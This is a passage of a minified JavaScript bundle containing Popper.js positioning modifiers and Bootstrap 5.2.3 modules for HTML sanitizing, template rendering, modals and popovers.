a.left:e={x:n.x-o.width,y:d};break;default:e={x:n.x,y:n.y}}var p=u?(0,s.default)(u):null;if(null!=p){var h="y"===p?"height":"width";switch(f){case a.start:e[p]=e[p]-(n[h]/2-o[h]/2);break;case a.end:e[p]=e[p]+(n[h]/2-o[h]/2)}}return e}})),o.register("bUoFV",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("aQptW"),r=o("b0oZF"),s=o("54LSF"),a=o("3mLqD");function l(t,e){void 0===e&&(e={});var n=e,o=n.placement,l=n.boundary,u=n.rootBoundary,f=n.padding,c=n.flipVariations,d=n.allowedAutoPlacements,p=void 0===d?r.placements:d,h=(0,i.default)(o),m=h?c?r.variationPlacements:r.variationPlacements.filter((function(t){return(0,i.default)(t)===h})):r.basePlacements,g=m.filter((function(t){return p.indexOf(t)>=0}));0===g.length&&(g=m);var b=g.reduce((function(e,n){return e[n]=(0,s.default)(t,{placement:n,boundary:l,rootBoundary:u,padding:f})[(0,a.default)(n)],e}),{});return Object.keys(b).sort((function(t,e){return b[t]-b[e]}))}})),o.register("7BuNt",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("b0oZF"),r=o("54LSF");function s(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function a(t){return[i.top,i.right,i.bottom,i.left].some((function(e){return t[e]>=0}))}var l={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,l=e.modifiersData.preventOverflow,u=(0,r.default)(e,{elementContext:"reference"}),f=(0,r.default)(e,{altBoundary:!0}),c=s(u,i),d=s(f,o,l),p=a(c),h=a(d);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:d,isReferenceHidden:p,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":p,"data-popper-escaped":h})}}})),o.register("fiDfL",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("3mLqD"),r=o("b0oZF");var s={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,o=t.name,s=n.offset,a=void 0===s?[0,0]:s,l=r.placements.reduce((function(t,n){return t[n]=function(t,e,n){var o=(0,i.default)(t),s=[r.left,r.top].indexOf(o)>=0?-1:1,a="function"==typeof n?n(Object.assign({},e,{placement:t})):n,l=a[0],u=a[1];return l=l||0,u=(u||0)*s,[r.left,r.right].indexOf(o)>=0?{x:u,y:l}:{x:l,y:u}}(n,e.rects,a),t}),{}),u=l[e.placement],f=u.x,c=u.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=f,e.modifiersData.popperOffsets.y+=c),e.modifiersData[o]=l}}})),o.register("dsRDf",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("cDw4i");var r={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=(0,i.default)({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}}})),o.register("4oCuF",(function(t,n){e(t.exports,"default",(function(){return m}));var i=o("b0oZF"),r=o("3mLqD"),s=o("b2k8O"),a=o("9nlnp"),l=o("5sqWM"),u=o("k4Zcn"),f=o("aXGoe"),c=o("54LSF"),d=o("aQptW"),p=o("1832R"),h=o("e1kkm");var m={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,o=t.name,m=n.mainAxis,g=void 0===m||m,b=n.altAxis,v=void 0!==b&&b,_=n.boundary,y=n.rootBoundary,x=n.altBoundary,w=n.padding,E=n.tether,T=void 0===E||E,A=n.tetherOffset,O=void 0===A?0:A,P=(0,c.default)(e,{boundary:_,rootBoundary:y,padding:w,altBoundary:x}),D=(0,r.default)(e.placement),C=(0,d.default)(e.placement),k=!C,L=(0,s.default)(D),j=(0,a.default)(L),M=e.modifiersData.popperOffsets,S=e.rects.reference,N=e.rects.popper,F="function"==typeof O?O(Object.assign({},e.rects,{placement:e.placement})):O,W="number"==typeof F?{mainAxis:F,altAxis:F}:Object.assign({mainAxis:0,altAxis:0},F),H=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,R={x:0,y:0};if(M){if(g){var q,G="y"===L?i.top:i.left,B="y"===L?i.bottom:i.right,z="y"===L?"height":"width",Z=M[L],$=Z+P[G],I=Z-P[B],V=T?-N[z]/2:0,Q=C===i.start?S[z]:N[z],X=C===i.start?-N[z]:-S[z],U=e.elements.arrow,Y=T&&U?(0,u.default)(U):{width:0,height:0},K=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:(0,p.default)(),J=K[G],tt=K[B],et=(0,l.within)(0,S[z],Y[z]),nt=k?S[z]/2-V-et-J-W.mainAxis:Q-et-J-W.mainAxis,it=k?-S[z]/2+V+et+tt+W.mainAxis:X+et+tt+W.mainAxis,rt=e.elements.arrow&&(0,f.default)(e.elements.arrow),ot=rt?"y"===L?rt.clientTop||0:rt.clientLeft||0:0,st=null!=(q=null==H?void 0:H[L])?q:0,at=Z+nt-st-ot,lt=Z+it-st,ut=(0,l.within)(T?(0,h.min)($,at):$,Z,T?(0,h.max)(I,lt):I);M[L]=ut,R[L]=ut-Z}if(v){var ft,ct="x"===L?i.top:i.left,dt="x"===L?i.bottom:i.right,pt=M[j],ht="y"===j?"height":"width",mt=pt+P[ct],gt=pt-P[dt],bt=-1!==[i.top,i.left].indexOf(D),vt=null!=(ft=null==H?void 0:H[j])?ft:0,_t=bt?mt:pt-S[ht]-N[ht]-vt+W.altAxis,yt=bt?pt+S[ht]+N[ht]-vt-W.altAxis:gt,xt=T&&bt?(0,l.withinMaxClamp)(_t,pt,yt):(0,l.within)(T?_t:mt,pt,T?yt:gt);M[j]=xt,R[j]=xt-pt}e.modifiersData[o]=R}},requiresIfExists:["offset"]}})),o.register("9nlnp",(function(t,n){function i(t){return"x"===t?"y":"x"}e(t.exports,"default",(function(){return i}))})),o.register("1TWnW",(function(t,n){e(t.exports,"popperGenerator",(function(){return h})),e(t.exports,"createPopper",(function(){return m}));var i=o("lvLdb"),r=o("k4Zcn"),s=o("giK0Z"),a=o("aXGoe"),l=o("8GSfQ"),u=o("ghb59"),f=o("3CU4R"),c=(o("54LSF"),o("1jiP6")),d={placement:"bottom",modifiers:[],strategy:"absolute"};function p(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function h(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,o=void 0===n?[]:n,h=e.defaultOptions,m=void 0===h?d:h;return function(t,e,n){void 0===n&&(n=m);var h={placement:"bottom",orderedModifiers:[],options:Object.assign({},d,m),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},g=[],b=!1,v={state:h,setOptions:function(n){var i="function"==typeof n?n(h.options):n;_(),h.options=Object.assign({},m,h.options,i),h.scrollParents={reference:(0,c.isElement)(t)?(0,s.default)(t):t.contextElement?(0,s.default)(t.contextElement):[],popper:(0,s.default)(e)};var r=(0,l.default)((0,f.default)([].concat(o,h.options.modifiers)));return h.orderedModifiers=r.filter((function(t){return t.enabled})),h.orderedModifiers.forEach((function(t){var e=t.name,n=t.options,i=void 0===n?{}:n,r=t.effect;if("function"==typeof r){var o=r({state:h,name:e,instance:v,options:i}),s=function(){};g.push(o||s)}})),v.update()},forceUpdate:function(){if(!b){var t=h.elements,e=t.reference,n=t.popper;if(p(e,n)){h.rects={reference:(0,i.default)(e,(0,a.default)(n),"fixed"===h.options.strategy),popper:(0,r.default)(n)},h.reset=!1,h.placement=h.options.placement,h.orderedModifiers.forEach((function(t){return h.modifiersData[t.name]=Object.assign({},t.data)}));for(var o=0;o<h.orderedModifiers.length;o++)if(!0!==h.reset){var s=h.orderedModifiers[o],l=s.fn,u=s.options,f=void 0===u?{}:u,c=s.name;"function"==typeof l&&(h=l({state:h,options:f,name:c,instance:v})||h)}else h.reset=!1,o=-1}}},update:(0,u.default)((function(){return new Promise((function(t){v.forceUpdate(),t(h)}))})),destroy:function(){_(),b=!0}};if(!p(t,e))return v;function _(){g.forEach((function(t){return t()})),g=[]}return v.setOptions(n).then((function(t){!b&&n.onFirstUpdate&&n.onFirstUpdate(t)})),v}}var m=h()})),o.register("lvLdb",(function(t,n){e(t.exports,"default",(function(){return d}));var i=o("iw2a4"),r=o("96wIo"),s=o("24MqT"),a=o("1jiP6"),l=o("cQqGC"),u=o("f65P4"),f=o("cEeSN"),c=o("e1kkm");function d(t,e,n){void 0===n&&(n=!1);var o=(0,a.isHTMLElement)(e),d=(0,a.isHTMLElement)(e)&&function(t){var e=t.getBoundingClientRect(),n=(0,c.round)(e.width)/t.offsetWidth||1,i=(0,c.round)(e.height)/t.offsetHeight||1;return 1!==n||1!==i}(e),p=(0,u.default)(e),h=(0,i.default)(t,d,n),m={scrollLeft:0,scrollTop:0},g={x:0,y:0};return(o||!o&&!n)&&(("body"!==(0,s.default)(e)||(0,f.default)(p))&&(m=(0,r.default)(e)),(0,a.isHTMLElement)(e)?((g=(0,i.default)(e,!0)).x+=e.clientLeft,g.y+=e.clientTop):p&&(g.x=(0,l.default)(p))),{x:h.left+m.scrollLeft-g.x,y:h.top+m.scrollTop-g.y,width:h.width,height:h.height}}})),o.register("96wIo",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("7Uir9"),r=o("c6vZl"),s=o("1jiP6"),a=o("3LhSK");function l(t){return t!==(0,r.default)(t)&&(0,s.isHTMLElement)(t)?(0,a.default)(t):(0,i.default)(t)}})),o.register("3LhSK",(function(t,n){function i(t){return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}}e(t.exports,"default",(function(){return i}))})),o.register("8GSfQ",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("b0oZF");function r(t){var e=new Map,n=new Set,i=[];function r(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!n.has(t)){var i=e.get(t);i&&r(i)}})),i.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){n.has(t.name)||r(t)})),i}function s(t){var e=r(t);return i.modifierPhases.reduce((function(t,n){return t.concat(e.filter((function(t){return t.phase===n})))}),[])}})),o.register("ghb59",(function(t,n){function i(t){var e;return function(){return e||(e=new Promise((function(n){Promise.resolve().then((function(){e=void 0,n(t())}))}))),e}}e(t.exports,"default",(function(){return i}))})),o.register("3CU4R",(function(t,n){function i(t){var e=t.reduce((function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t}),{});return Object.keys(e).map((function(t){return e[t]}))}e(t.exports,"default",(function(){return i}))})),o.register("9OlD6",(function(t,n){e(t.exports,"createPopper",(function(){return m}));var i=o("1TWnW"),r=o("g7f3E"),s=o("dsRDf"),a=o("4AZNf"),l=o("jgvRx"),u=o("fiDfL"),f=o("9DMz7"),c=o("4oCuF"),d=o("138kr"),p=o("7BuNt"),h=[r.default,s.default,a.default,l.default,u.default,f.default,c.default,d.default,p.default],m=(0,i.popperGenerator)({defaultModifiers:h})})),o.register("1asL1",(function(t,n){e(t.exports,"createPopper",(function(){return f}));var i=o("1TWnW"),r=o("g7f3E"),s=o("dsRDf"),a=o("4AZNf"),l=o("jgvRx"),u=[r.default,s.default,a.default,l.default],f=(0,i.popperGenerator)({defaultModifiers:u})})),o.register("hqJWB",(function(t,e){
    /*!
      * Bootstrap sanitizer.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t){"use strict";const e=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),n=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,i=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,r=(t,r)=>{const o=t.nodeName.toLowerCase();return r.includes(o)?!e.has(o)||Boolean(n.test(t.nodeValue)||i.test(t.nodeValue)):r.filter((t=>t instanceof RegExp)).some((t=>t.test(o)))},o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function s(t,e,n){if(!t.length)return t;if(n&&"function"==typeof n)return n(t);const i=(new window.DOMParser).parseFromString(t,"text/html"),o=[].concat(...i.body.querySelectorAll("*"));for(const t of o){const n=t.nodeName.toLowerCase();if(!Object.keys(e).includes(n)){t.remove();continue}const i=[].concat(...t.attributes),o=[].concat(e["*"]||[],e[n]||[]);for(const e of i)r(e,o)||t.removeAttribute(e.nodeName)}return i.body.innerHTML}t.DefaultAllowlist=o,t.sanitizeHtml=s,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports)})),o.register("g1Tum",(function(t,e){
    /*!
      * Bootstrap template-factory.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i){"use strict";const r=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},o=r(n),s=r(i),a="TemplateFactory",l={allowList:t.DefaultAllowlist,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},u={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},f={entry:"(string|element|function|null)",selector:"(string|element)"};class c extends s.default{static get Default(){return l}static get DefaultType(){return u}static get NAME(){return a}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,n]of Object.entries(this._config.content))this._setContent(t,n,e);const e=t.children[0],n=this._resolvePossibleFunction(this._config.extraClass);return n&&e.classList.add(...n.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,n]of Object.entries(t))super._typeCheckConfig({selector:e,entry:n},f)}_setContent(t,n,i){const r=o.default.findOne(i,t);r&&((n=this._resolvePossibleFunction(n))?e.isElement(n)?this._putElementInTemplate(e.getElement(n),r):this._config.html?r.innerHTML=this._maybeSanitize(n):r.textContent=n:r.remove())}_maybeSanitize(e){return this._config.sanitize?t.sanitizeHtml(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(t){return"function"==typeof t?t(this):t}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}constructor(t){super(),this._config=this._getConfig(t)}}return c}(o("hqJWB"),o("rPfsX"),o("eGzIY"),o("a3pGD"))}));(function(t,e,n,i,r,o,s,a){"use strict";const l=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},u=l(e),f=l(n),c=l(i),d=l(r),p=l(o),h=l(s),m="modal",g=".bs.modal",b="Escape",v=`hide${g}`,_=`hidePrevented${g}`,y=`hidden${g}`,x=`show${g}`,w=`shown${g}`,E=`resize${g}`,T=`click.dismiss${g}`,A=`mousedown.dismiss${g}`,O=`keydown.dismiss${g}`,P=`click${g}.data-api`,D="modal-open",C="fade",k="show",L="modal-static",j=".modal.show",M=".modal-dialog",S=".modal-body",N='[data-bs-toggle="modal"]',F={backdrop:!0,focus:!0,keyboard:!0},W={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class H extends d.default{static get Default(){return F}static get DefaultType(){return W}static get NAME(){return m}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||u.default.trigger(this._element,x,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(D),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(u.default.trigger(this._element,v).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(k),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){for(const t of[window,this._dialog])u.default.off(t,g);this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new p.default({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new h.default({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const n=f.default.findOne(S,this._dialog);n&&(n.scrollTop=0),t.reflow(this._element),this._element.classList.add(k);const i=()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,u.default.trigger(this._element,w,{relatedTarget:e})};this._queueCallback(i,this._dialog,this._isAnimated())}_addEventListeners(){u.default.on(this._element,O,(t=>{if(t.key===b)return this._config.keyboard?(t.preventDefault(),void this.hide()):void this._triggerBackdropTransition()})),u.default.on(window,E,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),u.default.on(this._element,A,(t=>{u.default.one(this._element,T,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(D),this._resetAdjustments(),this._scrollBar.reset(),u.default.trigger(this._element,y)}))}_isAnimated(){return this._element.classList.contains(C)}_triggerBackdropTransition(){if(u.default.trigger(this._element,_).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(L)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(L),this._queueCallback((()=>{this._element.classList.remove(L),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,n=this._scrollBar.getWidth(),i=n>0;if(i&&!e){const e=t.isRTL()?"paddingLeft":"paddingRight";this._element.style[e]=`${n}px`}if(!i&&e){const e=t.isRTL()?"paddingRight":"paddingLeft";this._element.style[e]=`${n}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const n=H.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t](e)}}))}constructor(t,e){super(t,e),this._dialog=f.default.findOne(M,this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new c.default,this._addEventListeners()}}u.default.on(document,P,N,(function(e){const n=t.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),u.default.one(n,x,(e=>{e.defaultPrevented||u.default.one(n,y,(()=>{t.isVisible(this)&&this.focus()}))}));const i=f.default.findOne(j);i&&H.getInstance(i).hide(),H.getOrCreateInstance(n).toggle(this)})),a.enableDismissTrigger(H),t.defineJQueryPlugin(H)})(o("rPfsX"),o("bdPcG"),o("eGzIY"),o("kx5rn"),o("6GWnh"),o("lIHnd"),o("lvHQP"),o("3bom0"));(function(t,e){"use strict";const n=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e),i="popover",r=".popover-header",o=".popover-body",s={...n.default.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},a={...n.default.DefaultType,content:"(null|string|element|function)"};class l extends n.default{static get Default(){return s}static get DefaultType(){return a}static get NAME(){return i}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[r]:this._getTitle(),[o]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=l.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}t.defineJQueryPlugin(l)})(o("rPfsX"),o("deNxF")),o("deNxF")}();
